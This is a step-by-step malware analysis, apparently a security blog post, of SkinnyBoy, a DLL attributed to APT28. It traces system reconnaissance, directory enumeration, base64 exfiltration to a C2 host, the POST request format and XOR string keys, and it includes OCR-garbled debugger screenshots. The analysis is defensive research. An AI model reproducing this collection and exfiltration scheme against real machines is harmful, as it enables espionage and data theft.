# **A step-by-step analysis of the new malware used by APT28/Sofacy called SkinnyBoy**

*ity* [cybergeeks.tech](https://cybergeeks.tech/skinnyboy-apt28/)/skinnyboy-apt28

#### Summary

The malware extracts configuration information about the machine that it infects using the systeminfo command, and then it retrieves the list of processes by spawning a tasklist process. The content of the following directories, along with the processes' output, is base64-encoded and exfiltrated to the C2 server updaterweb[.]com:

- Desktop folder
- C:\Program Files
- C:\Program Files  $(x86)$
- C:\Users\<User>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Administrative Tools
- C:\Users\<User>\AppData\Roaming
- C:\Users\<User>\AppData\Roaming\Microsoft\Windows\Templates
- C:\WINDOWS
- C:\Users\<User>\AppData\Local\Temp

The user agent used during the network communication is set to "Opera", and the following is the structure of the POST request: "id=<hostname>#Username#<Serial number in decimal>&current=1&total=1&data=<data to be exfiltrated>". The "cmd=y" command is used to download a DLL file from the C2 server, which is loaded using the LoadLibraryW API, and the first ordinal function is executed.

Technical analysis

SHA256: ae0bc3358fef0ca2a103e694aa556f55a3fed4e98ba57d16f5ae7ad4ad583698

The DLL has 2 exports (DllEntryPoint and RunMod). We have used rundll32.exe to run the DLL by calling the RunMod function:





The malware creates an unnamed event object by calling the CreateEventW API:



Figure 2

#### Two new threads are created by the process using the CreateThread function:



Figure 4

The GetMessage routine is utilized to retrieve a message from the thread's message queue:



Figure 5

The malicious process enumerates all the messages, and it breaks the loop if the message is equal to 0x16 (**WM\_ENDSESSION** – inform the application whether the session is ending):



Figure 6

#### **Thread activity – StartAddress function**

The malware creates an anonymous pipe using the CreatePipe API:



Figure 7

GetStartupInfoA is used to retrieve the content of the STARTUPINFO structure from when the calling process was created:

![](_page_2_Picture_124.jpeg)

![](_page_2_Figure_10.jpeg)

The binary creates a new process that runs the systeminfo command, which displays configuration information about the computer and its OS:

![](_page_3_Figure_3.jpeg)

Figure 9

The pipe created earlier is used as an inter-process communication mechanism. The output of the systeminfo command is read via a ReadFile function call:

![](_page_3_Figure_6.jpeg)

Figure 11

The list of processes is retrieved by creating a new process that runs the tasklist command:

|                      | 6B071180 <br>68D71181<br>68D71187<br>6BD71188<br>68D7118A<br>6BD7118C<br>6BD7118E<br>68D71190<br>6BD71192<br>6BD71194<br>6BD7119A<br>68D7119B<br>6BD7119D<br>6BD711A7<br>6BD711B1<br>of anyone the lat yet you to<br>dword ptr [apt28.6BD7B050]=aclayers.6AC34E20<br>.text:68D711B1 apt28.dll:\$11B1 #5B1 | 50<br>50<br>6A 00<br>6A 00<br><b>6A 00</b><br>6A 01<br><b>6A 00</b><br>6A 00<br>50<br><b>6A 00</b><br>$n = -n$ | 8D 85 94 6F FE FF<br>8D 85 F4 6F FE FF<br>FF 15 50 80 D7 68 |                      | push eax<br>push eax<br>push 0<br>push 0<br>push 0<br>push <sub>1</sub><br>push 0<br>push 0<br>push eax<br>push 0<br>C7 85 C0 6F FE FF 01 01 00 mov dword ptr ss: ebp-19040 ,101<br>call dword ptr ds: [68078050]<br>Arrest Contracts | lea eax, dword ptr ss: [ebp-1906C]<br>lea eax, dword ptr ss: [ebp-1900C]<br>C7 85 A0 6F FE FF 30 EE D7 mov dword ptr ss: [ebp-19060], apt28.6BD7EE30 |                                                   | eax: tasklist"<br>eax: "tasklist"<br>eax: "tasklist"<br>[word ptr [ebp<br>www.character.com | CreateProcessA v | <b>x87TagWord FFFF</b><br>$x87TW_0$ 3 (Empty)<br>x87TW_2 3 (Empty)<br>x87TW_4 3 (Empty)<br>$x87TW_6$ 3 (Empty)<br>x87StatusWord 0000<br>x875W_B 0 x875W_C3<br>X875W_C1 0 X875W_C0<br>X875W_SF 0 X875W_P<br>0.858811.8133<br>Default (stdcall)<br>$[$ esp] 00000000<br>2:<br>3:<br>4: | $esp+8$ 00000000<br>$[esp+C] 00000000$ | X87r7 000000000000000000000 ST7 Emp<br>x87TW_1 3 (Emp<br>x87TW_3 3 (Emp<br>x87TW_5 3 (Emp<br>x87TW_7 3 (Emp<br><b>x875W_C2</b><br>$^{\circ}$<br>X87SW_ES<br>$\overline{0}$<br>0 x875W U<br>$\bullet$ 5 $\div$ Unlod<br>esp+4] 02F56928 "tasklist" |
|----------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------|----------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------|---------------------------------------------------------------------------------------------|------------------|----------------------------------------------------------------------------------------------------|----------------------------------------|----------------------------------------------------------------------------------------------------|
| <b>U</b> Dump 1      |                                                                                                    | US Dump 2 US Dump 3 US Dump 4                                                                                  |                                                             | <b>La Dump 5</b>     | Watch 1                                                                                                    | $[x=]$ Locals $\mathscr{D}$ Struct                                                                                                    | 02F56880 00000000<br>02F56884 02F56928 "tasklist" |                                                                                             |                  |                                                                                                    |                                        |                                                                                                    |
| Address   Hex        | 02F56914 0C 00 00 00 00 00 00 00 01 00 00 00 8C 02 00 00                                                                                                    |                                                                                                    |                                                             |                      | ASCII                                                                                                    |                                                                                                    | 02F56888 00000000<br>02F5688C 00000000            |                                                                                             |                  |                                                                                                    |                                        |                                                                                                    |
|                      | 02F56924 88 02 00 00 74 61 73 68 6C 69 73 74 00 6F 00 00  tasklist.o                                                                                                    |                                                                                                    |                                                             |                      |                                                                                                    |                                                                                                    | 02F56890 00000001<br>02F56894 00000000            |                                                                                             |                  |                                                                                                    |                                        |                                                                                                    |
|                      |                                                                                                    |                                                                                                    |                                                             |                      |                                                                                                    |                                                                                                    | 02F56898 00000000<br>02F5689C 00000000            |                                                                                             |                  |                                                                                                    |                                        |                                                                                                    |
| 02F56964 00 00 00 00 |                                                                                                    |                                                                                                    |                                                             | 00.00.00 00.00.00.00 |                                                                                                    |                                                                                                    | 02F568A0 02F56BC8<br>02F568A4 02F568B8            |                                                                                             |                  |                                                                                                    |                                        |                                                                                                    |

Figure 12

The output of the tasklist command is transmitted to the main process using the ReadFile API:

![](_page_4_Figure_5.jpeg)

Figure 13

| Address  | Hex       |           |    |    |    |    |    |                |    |                |           |           |                |    |                |    | ASCII            |
|----------|-----------|-----------|----|----|----|----|----|----------------|----|----------------|-----------|-----------|----------------|----|----------------|----|------------------|
| 02F98A38 | <b>OD</b> | <b>OA</b> | 49 | 6D | 61 | 67 | 65 | 20             | 4E | 61             | GD        | 65        | 20             | 20 | 20             | 20 | Image Name       |
| 02F98A48 | 20        | 20        | 20 | 20 | 20 | 20 | 20 | 20             | 20 | 20             | 20        | 20        | 20             | 20 | 20             | 20 |                  |
| 02F98A58 | 20        | 50        | 49 | 44 | 20 | 53 | 65 | 73             | 73 | 69             | 6F        | 6E        | 20             | 4E | 61             | GD | PID Session Nam  |
| 02F98A68 | 65        | 20        | 20 | 20 | 20 | 20 | 20 | 20             | 20 | 53             | 65        | 73        | 73             | 69 | 6F             | 6E | Session<br>е     |
| 02F98A78 | 23        | 20        | 20 | 20 | 20 | 4D | 65 | 6 <sub>D</sub> | 20 | 55             | 73        | 61        | 67             | 65 | 0 <sub>D</sub> | 0A | Usage<br>Mem     |
| 02F98A88 | 3D        | 3D        | 3D | 3D | 3D | 3D | 3D | 3 <sub>D</sub> | 3D | 3D             | 3D        | 3D        | 3D             | 3D | 3D             | 3D |                  |
| 02F98A98 | 3D        | 3D        | 3D | 3D | 3D | 3D | 3D | 3D             | 3D | 20             | 3D        | 3D        | 3D             | 3D | 3D             | 3D |                  |
| 02F98AA8 | 3D        | 3D        | 20 | 3D | 3D | 3D | 3D | 3D             | 3D | 3D             | 3D        | 3D        | 3D             | 3D | 3D             | 3D |                  |
| 02F98AB8 | 3D        | 3D        | 3D | 20 | 3D | 3D | 3D | 3D             | 3D | 3D             | 3D        | 3D        | 3D             | 3D | 3D             | 20 | ===========      |
| 02F98AC8 | 3D        | 3D        | 3D | 3D | 3D | 3D | 3D | 3D             | 3D | 3D             | 3D        | 3D        | 0 <sub>D</sub> | 0A | 53             | 79 |                  |
| 02F98AD8 | 73        | 74        | 65 | 6D | 20 | 49 | 64 | 6C             | 65 | 20             | 50        | 72        | 6F             | 63 | 65             | 73 | stem Idle Proces |
| 02F98AE8 | 73        | 20        | 20 | 20 | 20 | 20 | 20 | 20             | 20 | 20             | 20        | 20        | 20             | 20 | 20             | 30 | s                |
| 02F98AF8 | 20        | 53        | 65 | 72 | 76 | 69 | 63 | 65             | 73 | 20             | 20        | 20        | 20             | 20 | 20             | 20 | Services         |
| 02F98B08 | 20        | 20        | 20 | 20 | 20 | 20 | 20 | 20             | 20 | 20             | 20        | 20        | 30             | 20 | 20             | 20 | O                |
| 02F98B18 | 20        | 20        | 20 | 20 | 20 | 20 | 20 | 38             | 20 | 4 <sub>B</sub> | <b>OD</b> | <b>OA</b> | 53.            | 79 | 73.            | 74 | KSyst<br>8       |
| 02F98B28 | 65        | 6D        | 20 | 20 | 20 | 20 | 20 | 20             | 20 | 20             | 20        | 20        | 20             | 20 | 20             | 20 | em               |
| 02F98B38 | 20        | 20        | 20 | 20 | 20 | 20 | 20 | 20             | 20 | 20             | 20        | 20        | 20             | 34 | 20             | 53 | 4S               |
| 02F98B48 | 65        | 72        | 76 | 69 | 63 | 65 | 73 | 20             | 20 | 20             | 20        | 20        | 20             | 20 | 20             | 20 | ervices          |
| 02F98B58 | 20        | 20        | 20 | 20 | 20 | 20 | 20 | 20             | 20 | 20             | 30        | 20        | 20             | 20 | 20             | 20 |                  |

Figure 14

The binary gets the path of the Desktop folder using the SHGetFolderPathW routine:

![](_page_4_Figure_10.jpeg)

Figure 15

The process enumerates the files/directories from the Desktop directory using the FindFirstFileW and FindNextFileW functions:

![](_page_5_Picture_84.jpeg)

Figure 17

The binary adds 18 characters of "#" before and after the folder name, as following:

![](_page_5_Picture_85.jpeg)

Figure 18

The list of files and directories extracted before is concatenated with the above string, as shown in figure 19:

![](_page_5_Picture_86.jpeg)

Figure 19

The following directories are also targeted by the backdoor: "C:\Program Files", "C:\Program Files  $(x86)$ ", "C:\Users\

<User>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Administrative Tools", "C:\Users\<User>\AppData\Roaming", "C:\Users\

<User>\AppData\Roaming\Microsoft\Windows\Templates", "C:\WINDOWS" and "C:\Users\<User>\AppData\Local\Temp". The SHGetFolderPathW function is utilized to obtain some of these folder names (0x2a = **CSIDL\_PROGRAM\_FILESX86**, 0x30 = **CSIDL\_ADMINTOOLS**, 0x1a = **CSIDL\_APPDATA**, 0x15 = **CSIDL\_TEMPLATES** and 0x24 = **CSIDL\_WINDOWS**):

![](_page_6_Figure_2.jpeg)

#### The GetTempPathW API is utilized to retrieve the path of the %TEMP% directory:

|                 | $\bullet$ 6BD714E1<br>6BD714E2           | 50<br>68 04 01 00 00                   | push eax<br>push 104                                                                                             |                                      |                                          | X87SW_SF 0 X87SW_P<br><b>X875W_U</b><br>$\alpha$<br>$^{\circ}$                                                                               |  |  |  |
|-----------------|------------------------------------------|----------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------|------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| EIP             | 6BD714E7<br>at and the state of the pro- | FF 15 A8 B0 D7 6B<br>mm om             |                                                                                                    | call dword ptr ds: [<&GetTempPathw>] | $\checkmark$                             | $\bullet$ 5 $\div$ Unlock<br>Default (stdcall)<br>$1:$ [esp] 00000104                                                                        |  |  |  |
|                 | .text:68D714E7 apt28.dll:\$14E7 #8E7     |                                        | dword ptr [6BD7B0A8 <apt28.&gettemppathw>]=<kernel32.gettemppathw></kernel32.gettemppathw></apt28.&gettemppathw> |                                      |                                          | $[e5p+4]$ 02F6F770<br>2:<br>68D71780 apt28.68D71780<br>3:<br>$[esp+8]$<br>6BD71780 apt28.6BD71780<br>4:<br>estet<br>$[5: [e5p+10] 00000000]$ |  |  |  |
| <b>UNI</b> Dump | <b>WIN Dump 2</b>                        | <b>UW Dump 3</b><br><b>Util</b> Dump 4 | Watch 1<br><b>Le Dump 5</b>                                                                                      | $ x= $ Locals<br>Struct              | 0000104<br>02F6F4F8<br>02F6F4FC 02F6F770 |                                                                                                    |  |  |  |

Figure 25

The file initializes the use of the WinINet functions using the InternetOpenW API (the user agent is hard-coded as "Opera"):

![](_page_7_Picture_2.jpeg)

Figure 26

# The send and receive timeouts are set to 600 seconds using the InternetSetOptionW routine ( $0x6$  = **INTERNET\_OPTION\_CONTROL\_RECEIVE\_TIMEOUT** and  $0x5$ = **INTERNET\_OPTION\_CONTROL\_SEND\_TIMEOUT**):

![](_page_7_Picture_5.jpeg)

Figure 28

## The malicious process establishes a connection to the C2 server updaterweb[.]com on port 443:

| dword ptr     | · 6BD729A1<br>$\bullet$ 68D729A3<br><b>• 68D729A5</b><br>$\bullet$ 6BD729A7<br>· 6BD729A9<br>$\bullet$ 68D729AB<br>$\bullet$ 6BD729B0<br>6BD729B6<br>6BD729B7<br>all painters that you are analysis<br>[6BD7B1CC <apt28.&internetconnectw>]=<wininet.internetconnectw><br/>.text:68D729B7 apt28.dll:\$29B7 #1DB7</wininet.internetconnectw></apt28.&internetconnectw> | 6A 01<br><b>6A 00</b><br>6A 03<br>6A 00<br><b>6A 00</b><br>56 | 68 BB 01 00 00<br>FF BS CC FE FF FF<br>FF 15 CC B1 D7 68<br>88.85.88.55.55.55 | push <sub>1</sub><br>push 0<br>push 3<br>push 0<br>push 0<br>push 188<br>push dword ptr ss: ebp-1341<br>push est |               | call dword ptr ds: [<&InternetConnectW>] | $[ebp-1]$<br>esi:L'                                                                                                    | $\checkmark$ | $AQ/IH - 9$ (Empty)<br>$x87TW_6$ 3 (Empty)<br>x87StatusWord 0000<br>X87SW_B 0 X87SW_C3<br>X875W_C1 0 X875W_C0 0<br>X87SW SF 0 X87SW P<br>Default (stdcall)<br>1: [esp] 00CC0004 L"AT"<br>2:<br>$esp+4$ ]<br>3:<br>esp+8] 000001BB<br>4:<br>esp+C] 00000000<br>$5: [esp+10] 00000000$ | $A0/10-3$ 3 (Empty)<br>X87TW 7 3 (Empty)<br>0 x87SW_C2 0<br>X875W_ES 0<br>0 x875W_U<br>$\Omega$<br>6BD7EFOC L"updaterweb.com" | $\bullet$ 5 $\bullet$ Unlock |
|---------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------|-------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------|------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------|
| ■ Dump 1      |                                                                                                    |                                                               | 4. Dump 2 4. Dump 3 4. Dump 4 4. Dump 5 4. Watch 1                            |                                                                                                    | $ x= $ Locals | Struct                                   | 02F6F840 00CC0004 L"AT"                                                                                                    |              | O2F6F844 6BD7EFOC L"updaterweb.com"                                                                                                    |                                                                                                    |                              |
| Address   Hex | 02F6F8A0 C0 27 09 00 0A 00 00 00 E0 F7 F6 02 10 AB F9 02 A'a+o«u.<br>02F6F8B0 68 FD F6 02 50 6A 05 77 99 48 38 28 FE FF FF FF hyd. P1. w. H8(byyy)<br>02F6F8C0 60 F9 F6 02 A0 E0 01 77 88 1E FA 02 89 24 07 00<br>02F6F8D0 E0 F9 F6 02 C1 E1 01 77 00 00 00 00 58 92 F7 02 au6.Aa.wX.+.<br>02555550 00 00 00 00 00 00 57 02 00 00 00 00 00 00 00 00                   |                                                               |                                                                               | ASCII<br>$u_0$ , $a_1w_1, a_1, s_1$ .                                                                            |               |                                          | 02F6F848 00000188<br>02F6F84C 00000000<br>02F6F850 00000000<br>02F6F854 00000003<br>02F6F858 00000000<br>02F6F85C 00000001 |              |                                                                                                    |                                                                                                    |                              |

Figure 29

## The NetBIOS name of the local computer is retrieved using the GetComputerNameA API:

![](_page_7_Picture_139.jpeg)

![](_page_7_Figure_12.jpeg)

GetUserNameA is utilized to extract the name of the user associated with the current thread:

![](_page_8_Picture_83.jpeg)

![](_page_8_Figure_4.jpeg)

The malware extracts the volume serial number of the root of the current directory via a function call to GetVolumeInformationW:

![](_page_8_Figure_6.jpeg)

Figure 32

The process decrypts some important strings using the XOR algorithm, the keys being "CEJ&V%\$84k839y92m" and "qpzoamxiendufbtbf3-#\$\*40fvnpwOPDwdkvn". The strings "id=%s#%s#%u&cmd=y" and "id=%s#%s#%u&current=%s&total=%s&data=" have been computed:

| <b>IEIP</b>                                                     |     | mov cl.byte ptr ss: ebp+edx-19Cl<br>6BD722C0<br>8C 15 64 FE FF FF<br>xor byte ptr ss: [ebp+edx-11C], cl<br>6BD722C7<br>8C 15 E4 FE FF FF<br>30<br>6BD722CE<br>42<br>inc edx<br>cmp edx, eax<br>3B DO<br>6BD722CF<br>$\land$ 72 ED<br>6BD722D1<br>ib apt28.6BD722C0<br>---<br><i>constants</i><br>or an<br>$\rightarrow$ 0 |                |  |  |              |  |  |  |  |                 |  |                   |  |                                                                               |
|-----------------------------------------------------------------|-----|----------------------------------------------------------------------------------------------------|----------------|--|--|--------------|--|--|--|--|-----------------|--|-------------------|--|-------------------------------------------------------------------------------|
| $c = 4F'0'$                                                     |     |                                                                                                    |                |  |  |              |  |  |  |  |                 |  |                   |  |                                                                               |
| byte ptr [ebp+edx*1-19C]=[02F6F6B4 "CEJ&V%\$84k839y92m"]=43 'C' |     |                                                                                                    |                |  |  |              |  |  |  |  |                 |  |                   |  |                                                                               |
| .text:6BD722C0 apt28.dll:\$22C0 #16C0                           |     |                                                                                                    |                |  |  |              |  |  |  |  |                 |  |                   |  |                                                                               |
| <b>U</b> Dump 1                                                 |     |                                                                                                    | $U = 2$ Dump 2 |  |  | $U =$ Dump 3 |  |  |  |  | <b>U</b> Dump 4 |  | <b>U</b> Dump 5   |  | $\mathscr{D}$ Struct<br>Watch 1<br>$[x=]$ Locals                              |
| Address                                                         | Hex |                                                                                                    |                |  |  |              |  |  |  |  |                 |  |                   |  | ASCII                                                                         |
|                                                                 |     |                                                                                                    |                |  |  |              |  |  |  |  |                 |  |                   |  | 02F6F6B4 43 45 4A 26 56 25 24 38 34 6B 38 33 39 79 39 32 CEJ&V%\$84k839y92    |
|                                                                 |     |                                                                                                    |                |  |  |              |  |  |  |  |                 |  |                   |  |                                                                               |
|                                                                 |     |                                                                                                    |                |  |  |              |  |  |  |  |                 |  |                   |  |                                                                               |
|                                                                 |     |                                                                                                    |                |  |  |              |  |  |  |  |                 |  |                   |  |                                                                               |
|                                                                 |     |                                                                                                    |                |  |  |              |  |  |  |  |                 |  |                   |  |                                                                               |
|                                                                 |     |                                                                                                    |                |  |  |              |  |  |  |  |                 |  |                   |  |                                                                               |
| 02F6F724 00 00 00 00 00 00 00 00 00 00                          |     |                                                                                                    |                |  |  |              |  |  |  |  |                 |  | 00 00 00 00 00 00 |  |                                                                               |
|                                                                 |     |                                                                                                    |                |  |  |              |  |  |  |  |                 |  |                   |  | 02F6F734 2A 21 77 03 25 06 01 4B 17 4E 4D 15 5A 14 5D 0F * W. %. K. NM. Z. 1. |
|                                                                 |     |                                                                                                    |                |  |  |              |  |  |  |  |                 |  |                   |  |                                                                               |

Figure 33

![](_page_9_Picture_78.jpeg)

Figure 34

The output of the systeminfo command + output of the tasklist command + the list of targeted directories and their content are base-64 encoded using the CryptBinaryToStringA API (0x1 = **CRYPT\_STRING\_BASE64**):

![](_page_9_Figure_5.jpeg)

![](_page_9_Figure_6.jpeg)

![](_page_9_Picture_79.jpeg)

![](_page_9_Figure_8.jpeg)

The HttpOpenRequestW routine is utilized to create an HTTP POST request handle:

![](_page_10_Picture_2.jpeg)

Figure 37

The malware adds one HTTP request header ("application/x-www-form-urlencoded") to the HTTP request handle:

| EIP                       | $\bullet$ 68071F20<br>$\bullet$ 68071F25<br><b>0 68071F27</b><br>68D71F28<br>6BD71F2B<br>at analy the at late in an 1                                                                                                    | <b>6A 03</b><br>56<br>FF 77 08<br>$B = 100$ | 68 00 00 00 AO<br>FF 15 D8 B1 D7 6B |          | push A0000000<br>push 3<br>push esi<br>push dword ptr ds: [ed1+8]<br>the complete state | call dword ptr ds: [<&HttpAddRequestHeadersW>] |                                                                | $est: L$ "<br>$\checkmark$       | x875WB<br>X875W_SF 0<br>Default (stdcall) | . ര<br>x87SW_C1_0_X87SW_C0<br>X87SW P<br>1: [esp] 00CC000C              | <b>X875W C3</b><br>$\circ$<br>$^{\circ}$ | X875W C2 0<br>X87SW ES 0<br><b>X875W_U</b> | $\bullet$ 5 $\div$ Unlock                      |
|---------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------|-------------------------------------|----------|-----------------------------------------------------------------------------------------|------------------------------------------------|----------------------------------------------------------------|----------------------------------|-------------------------------------------|-------------------------------------------------------------------------|------------------------------------------|--------------------------------------------|------------------------------------------------|
